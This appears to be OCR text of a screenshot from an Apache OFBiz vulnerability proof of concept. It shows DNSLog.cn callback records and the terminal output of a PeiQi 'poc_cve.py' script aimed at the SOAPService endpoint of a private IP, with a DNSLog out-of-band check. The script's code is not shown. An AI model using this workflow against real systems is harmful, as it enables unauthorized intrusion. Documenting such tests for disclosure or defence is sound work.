 DNSLog.cn
Get SubDomain Refresh Record
99ze1t.dnslog.cn
DNS Query Record IP Address Created Time
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
λ Cmder
┌──(root DESKTOP-GSG4F7H)-[/tmp/OFBizPoc]
└─# python3 poc_cve.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache OFBiz
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://172.30.146.168:811
Dnslog >>> http://99ze1t.dnslog.cn
[o] 正在请求 http://172.30.146.168:811/webtools/control/SOAPSer
[o] 请检查 Dnslog 响应
┌──(root DESKTOP-GSG4F7H)-[/tmp/OFBizPoc]
└─#
PeiQi 文库